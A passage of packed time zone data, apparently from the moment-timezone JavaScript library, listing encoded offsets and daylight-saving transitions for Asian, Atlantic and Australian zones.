1cM0 1cM0 1cM0 1cM0 1fA0 1o00 2pB0 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 8Hz0 3rd0|58e4\",\n\t\t\t\"Asia/Samarkand|LMT +04 +05 +06|-4r.R -40 -50 -60|01232323232323232323232|-1Pc4r.R eUor.R 23CL0 3Db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0|36e4\",\n\t\t\t\"Asia/Seoul|LMT KST JST KST KDT KDT|-8r.Q -8u -90 -90 -a0 -9u|012343434343151515151515134343|-2um8r.Q 97XV.Q 1m1zu 6CM0 Fz0 1kN0 14n0 1kN0 14L0 1zd0 On0 69B0 2I0u OL0 1FB0 Rb0 1qN0 TX0 1tB0 TX0 1tB0 TX0 1tB0 TX0 2ap0 12FBu 11A0 1o00 11A0|23e6\",\n\t\t\t\"Asia/Srednekolymsk|LMT +10 +11 +12|-ae.Q -a0 -b0 -c0|01232323232323232323232123232323232323232323232323232323232323232|-1Pcae.Q eUoe.Q 23CL0 1db0 1cN0 1db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 2pB0 IM0 rX0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 8Hz0|35e2\",\n\t\t\t\"Asia/Taipei|CST JST CDT|-80 -90 -90|01020202020202020202020202020202020202020|-1iw80 joM0 1yo0 Tz0 1ip0 1jX0 1cN0 11b0 1oN0 11b0 1oN0 11b0 1oN0 11b0 10N0 1BX0 10p0 1pz0 10p0 1pz0 10p0 1db0 1dd0 1db0 1cN0 1db0 1cN0 1db0 1cN0 1db0 1BB0 ML0 1Bd0 ML0 uq10 1db0 1cN0 1db0 97B0 AL0|74e5\",\n\t\t\t\"Asia/Tashkent|LMT +05 +06 +07|-4B.b -50 -60 -70|012323232323232323232321|-1Pc4B.b eUnB.b 23CL0 1db0 1cN0 1db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 2pB0|23e5\",\n\t\t\t\"Asia/Tbilisi|TBMT +03 +04 +05|-2X.b -30 -40 -50|0123232323232323232323212121232323232323232323212|-1Pc2X.b 1jUnX.b WCL0 1db0 1cN0 1db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 2pB0 1cK0 1cL0 1cN0 1cL0 1cN0 2pz0 1cL0 1fB0 3Nz0 11B0 1nX0 11B0 1qL0 WN0 1qL0 WN0 1qL0 11B0 1nX0 11B0 1nX0 11B0 An0 Os0 WM0|11e5\",\n\t\t\t\"Asia/Tehran|LMT TMT +0330 +04 +05 +0430|-3p.I -3p.I -3u -40 -50 -4u|01234325252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252|-2btDp.I 1d3c0 1huLT.I TXu 1pz0 sN0 vAu 1cL0 1dB0 1en0 pNB0 UL0 1cN0 1dz0 1cp0 1dz0 1cp0 1dz0 1cp0 1dz0 1cp0 1dz0 1cN0 1dz0 1cp0 1dz0 1cp0 1dz0 1cp0 1dz0 1cN0 1dz0 1cp0 1dz0 1cp0 1dz0 1cp0 1dz0 1cN0 1dz0 64p0 1dz0 1cN0 1dz0 1cp0 1dz0 1cp0 1dz0 1cp0 1dz0 1cN0 1dz0 1cp0 1dz0 1cp0 1dz0 1cp0 1dz0 1cN0 1dz0 1cp0 1dz0 1cp0 1dz0 1cp0 1dz0 1cN0 1dz0 1cp0 1dz0 1cp0 1dz0 1cp0 1dz0 1cN0 1dz0 1cp0 1dz0 1cp0 1dz0 1cp0 1dz0 1cp0 1dz0 1cN0 1dz0 1cp0 1dz0 1cp0 1dz0 1cp0 1dz0 1cN0 1dz0 1cp0 1dz0 1cp0 1dz0 1cp0 1dz0|14e6\",\n\t\t\t\"Asia/Thimphu|LMT +0530 +06|-5W.A -5u -60|012|-Su5W.A 1BGMs.A|79e3\",\n\t\t\t\"Asia/Tokyo|JST JDT|-90 -a0|010101010|-QJJ0 Rc0 1lc0 14o0 1zc0 Oo0 1zc0 Oo0|38e6\",\n\t\t\t\"Asia/Tomsk|LMT +06 +07 +08|-5D.P -60 -70 -80|0123232323232323232323212323232323232323232323212121212121212121212|-21NhD.P pxzD.P 23CL0 1db0 1cN0 1db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 2pB0 IM0 rX0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 co0 1bB0 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 8Hz0 3Qp0|10e5\",\n\t\t\t\"Asia/Ulaanbaatar|LMT +07 +08 +09|-77.w -70 -80 -90|012323232323232323232323232323232323232323232323232|-2APH7.w 2Uko7.w cKn0 1db0 1dd0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1fB0 1cL0 1cN0 1cL0 1cN0 1cL0 6hD0 11z0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 kEp0 1cJ0 1cP0 1cJ0|12e5\",\n\t\t\t\"Asia/Ust-Nera|LMT +08 +09 +12 +11 +10|-9w.S -80 -90 -c0 -b0 -a0|012343434343434343434345434343434343434343434343434343434343434345|-21Q9w.S pApw.S 23CL0 1d90 1cN0 1db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 2pB0 IM0 rX0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 17V0 7zD0|65e2\",\n\t\t\t\"Asia/Vladivostok|LMT +09 +10 +11|-8L.v -90 -a0 -b0|01232323232323232323232123232323232323232323232323232323232323232|-1SJIL.v itXL.v 23CL0 1db0 1cN0 1db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 2pB0 IM0 rX0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 8Hz0|60e4\",\n\t\t\t\"Asia/Yakutsk|LMT +08 +09 +10|-8C.W -80 -90 -a0|01232323232323232323232123232323232323232323232323232323232323232|-21Q8C.W pAoC.W 23CL0 1db0 1cN0 1db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 2pB0 IM0 rX0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 8Hz0|28e4\",\n\t\t\t\"Asia/Yekaterinburg|LMT PMT +04 +05 +06|-42.x -3J.5 -40 -50 -60|012343434343434343434343234343434343434343434343434343434343434343|-2ag42.x 7mQh.s qBvJ.5 23CL0 1db0 1cN0 1db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 2pB0 IM0 rX0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 8Hz0|14e5\",\n\t\t\t\"Asia/Yerevan|LMT +03 +04 +05|-2W -30 -40 -50|0123232323232323232323212121212323232323232323232323232323232|-1Pc2W 1jUnW WCL0 1db0 1cN0 1db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 2pB0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 4RX0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0|13e5\",\n\t\t\t\"Atlantic/Azores|HMT -02 -01 +00 WET|1S.w 20 10 0 0|[base64]|-2ldW0 aPX0 Sp0 LX0 1vc0 Tc0 1uM0 SM0 1vc0 Tc0 1vc0 SM0 1vc0 6600 1co0 3E00 17c0 1fA0 1a00 1io0 1a00 1io0 17c0 3I00 17c0 1cM0 1cM0 3Fc0 1cM0 1a00 1fA0 1io0 17c0 1cM0 1cM0 1a00 1fA0 1io0 1qM0 Dc0 1tA0 1cM0 1dc0 1400 gL0 IM0 s10 U00 dX0 Rc0 pd0 Rc0 gL0 Oo0 pd0 Rc0 gL0 Oo0 pd0 14o0 1cM0 1cP0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 qIl0 1cM0 1fA0 1cM0 1cM0 1cN0 1cL0 1cN0 1cM0 1cM0 1cM0 1cM0 1cN0 1cL0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cL0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00|25e4\",\n\t\t\t\"Atlantic/Bermuda|BMT BST AST ADT|4j.i 3j.i 40 30|010102323232323232323232323232323232323232323232323232323232323232323232323232323232323232323232323232323232323232323232323232323232323232323232323232323232|-28p7E.G 1bb0 1i10 11X0 ru30 thbE.G 1PX0 11B0 1tz0 Rd0 1zb0 Op0 1zb0 3I10 Lz0 1EN0 FX0 1HB0 FX0 1Kp0 Db0 1Kp0 Db0 1Kp0 FX0 93d0 11z0 GAp0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|65e3\",\n\t\t\t\"Atlantic/Canary|LMT -01 WET WEST|11.A 10 0 -10|01232323232323232323232323232323232323232323232323232323232323232323232323232323232323232323232323232323232323232323232|-1UtaW.o XPAW.o 1lAK0 1a10 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00|54e4\",\n\t\t\t\"Atlantic/Cape_Verde|LMT -02 -01|1y.4 20 10|01212|-2ldW0 1eEo0 7zX0 1djf0|50e4\",\n\t\t\t\"Atlantic/Faroe|LMT WET WEST|r.4 0 -10|01212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121|-2uSnw.U 2Wgow.U 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00|49e3\",\n\t\t\t\"Atlantic/Madeira|FMT -01 +00 +01 WET WEST|17.A 10 0 -10 0 -10|[base64]|-2ldX0 aPX0 Sp0 LX0 1vc0 Tc0 1uM0 SM0 1vc0 Tc0 1vc0 SM0 1vc0 6600 1co0 3E00 17c0 1fA0 1a00 1io0 1a00 1io0 17c0 3I00 17c0 1cM0 1cM0 3Fc0 1cM0 1a00 1fA0 1io0 17c0 1cM0 1cM0 1a00 1fA0 1io0 1qM0 Dc0 1tA0 1cM0 1dc0 1400 gL0 IM0 s10 U00 dX0 Rc0 pd0 Rc0 gL0 Oo0 pd0 Rc0 gL0 Oo0 pd0 14o0 1cM0 1cP0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 qIl0 1cM0 1fA0 1cM0 1cM0 1cN0 1cL0 1cN0 1cM0 1cM0 1cM0 1cM0 1cN0 1cL0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00|27e4\",\n\t\t\t\"Atlantic/Reykjavik|LMT -01 +00 GMT|1s 10 0 0|012121212121212121212121212121212121212121212121212121212121212121213|-2uWmw mfaw 1Bd0 ML0 1LB0 Cn0 1LB0 3fX0 C10 HrX0 1cO0 LB0 1EL0 LA0 1C00 Oo0 1wo0 Rc0 1wo0 Rc0 1wo0 Rc0 1zc0 Oo0 1zc0 14o0 1lc0 14o0 1lc0 14o0 1o00 11A0 1lc0 14o0 1o00 14o0 1lc0 14o0 1lc0 14o0 1lc0 14o0 1lc0 14o0 1o00 14o0 1lc0 14o0 1lc0 14o0 1lc0 14o0 1lc0 14o0 1lc0 14o0 1o00 14o0 1lc0 14o0 1lc0 14o0 1lc0 14o0 1lc0 14o0 1o00 14o0|12e4\",\n\t\t\t\"Atlantic/South_Georgia|-02|20|0||30\",\n\t\t\t\"Atlantic/Stanley|SMT -04 -03 -02|3P.o 40 30 20|012121212121212323212121212121212121212121212121212121212121212121212|-2kJw8.A 12bA8.A 19X0 1fB0 19X0 1ip0 19X0 1fB0 19X0 1fB0 19X0 1fB0 Cn0 1Cc10 WL0 1qL0 U10 1tz0 2mN0 WN0 1qL0 WN0 1qL0 WN0 1qL0 WN0 1tz0 U10 1tz0 WN0 1qL0 WN0 1qL0 WN0 1qL0 WN0 1qL0 WN0 1tz0 WN0 1qL0 WN0 1qL0 WN0 1qL0 WN0 1qL0 WN0 1qN0 U10 1wn0 Rd0 1wn0 U10 1tz0 U10 1tz0 U10 1tz0 U10 1tz0 U10 1wn0 U10 1tz0 U10 1tz0 U10|21e2\",\n\t\t\t\"Australia/Sydney|AEST AEDT|-a0 -b0|0101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101|-293k0 xc0 10jc0 yM0 1cM0 1cM0 1fA0 1a00 17c00 LA0 1C00 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Rc0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 14o0 1o00 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 U00 1qM0 WM0 1tA0 WM0 1tA0 U00 1tA0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Rc0 1zc0 Oo0 1zc0 Oo0 1zc0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 11A0 1o00 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 11A0 1o00 WM0 1qM0 14o0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0|40e5\",\n\t\t\t\"Australia/Adelaide|ACST ACDT|-9u -au|0101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101|-293ju xc0 10jc0 yM0 1cM0 1cM0 1fA0 1a00 17c00 LA0 1C00 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Rc0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Rc0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 U00 1qM0 WM0 1tA0 WM0 1tA0 U00 1tA0 U00 1tA0 Oo0 1zc0 WM0 1qM0 Rc0 1zc0 U00 1tA0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 11A0 1o00 WM0 1qM0 14o0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0|11e5\",\n\t\t\t\"Australia/Brisbane|AEST AEDT|-a0 -b0|01010101010101010|-293k0 xc0 10jc0 yM0 1cM0 1cM0 1fA0 1a00 17c00 LA0 H1A0 Oo0 1zc0 Oo0 1zc0 Oo0|20e5\",\n\t\t\t\"Australia/Broken_Hill|ACST ACDT|-9u -au|0101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101|-293ju xc0 10jc0 yM0 1cM0 1cM0 1fA0 1a00 17c00 LA0 1C00 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Rc0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 14o0 1o00 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 U00 1qM0 WM0 1tA0 WM0 1tA0 U00 1tA0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Rc0 1zc0 Oo0 1zc0 Oo0 1zc0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 11A0 1o00 WM0 1qM0 14o0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0|18e3\",\n\t\t\t\"Australia/Hobart|AEST AEDT|-a0 -b0|0101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101|-29E80 1a00 1qM0 Oo0 1zc0 Oo0 TAo0 yM0 1cM0 1cM0 1fA0 1a00 VfA0 1cM0 1o00 Rc0 1wo0 Rc0 1wo0 U00 1wo0 LA0 1C00 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Rc0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 11A0 1qM0 WM0 1qM0 Oo0 1zc0 Oo0 1zc0 Oo0 1wo0 WM0 1tA0 WM0 1tA0 U00 1tA0 U00 1tA0 11A0 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1cM0 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00 11A0 1o00 1io0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1cM0 1cM0 1a00 1io0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0|21e4\",\n\t\t\t\"Australia/Darwin|ACST ACDT|-9u -au|010101010|-293ju xc0 10jc0 yM0 1cM0 1cM0 1fA0 1a00|12e4\",\n\t\t\t\"Australia/Eucla|+0845 +0945|-8J -9J|0101010101010101010|-293iJ xc0 10jc0 yM0 1cM0 1cM0 1gSo0 Oo0 l5A0 Oo0 iJA0 G00 zU00 IM0 1qM0 11A0 1o00 11A0|368\",\n\t\t\t\"Australia/Lord_Howe|AEST +1030 +1130 +11|-a0 -au -bu -b0|0121212121313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313|raC0 1zdu Rb0 1zd0 On0 1zd0 On0 1zd0 On0 1zd0 TXu 1qMu WLu 1tAu WLu 1tAu TXu 1tAu Onu 1zcu Onu 1zcu Onu 1zcu Rbu 1zcu Onu 1zcu Onu 1zcu 11zu 1o0u 11zu 1o0u 11zu 1o0u 11zu 1qMu WLu 11Au 1nXu 1qMu 11zu 1o0u 11zu 1o0u 11zu 1qMu WLu 1qMu 11zu 1o0u WLu 1qMu 14nu 1cMu 1cLu 1cMu 1cLu 1cMu 1cLu 1cMu 1cLu 1fAu 1cLu 1cMu 1cLu 1cMu 1cLu 1cMu 1cLu 1cMu 1cLu 1cMu 1cLu 1fAu 1cLu 1cMu 1cLu 1cMu 1cLu 1cMu 1cLu 1cMu 1cLu 1cMu 1fzu 1cMu 1cLu 1cMu 1cLu 1cMu 1cLu 1cMu 1cLu 1cMu 1cLu 1fAu 1cLu 1cMu 1cLu 1cMu 1cLu 1cMu 1cLu 1cMu 1cLu 1cMu 1cLu 1fAu 1cLu 1cMu 1cLu 1cMu|347\",\n\t\t\t\"Australia/Lindeman|AEST AEDT|-a0 -b0|010101010101010101010|-293k0 xc0 10jc0 yM0 1cM0 1cM0 1fA0 1a00 17c00 LA0 H1A0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Rc0 1zc0 Oo0|10\",\n\t\t\t\"Australia/Melbourne|AEST AEDT|-a0 -b0|0101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101|-293k0 xc0 10jc0 yM0 1cM0 1cM0 1fA0 1a00 17c00 LA0 1C00 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Rc0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Rc0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 U00 1qM0 WM0 1qM0 11A0 1tA0 U00 1tA0 U00 1tA0 Oo0 1zc0 Oo0 1zc0 Rc0 1zc0 Oo0 1zc0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 11A0 1o00 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 11A0 1o00 WM0 1qM0 14o0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 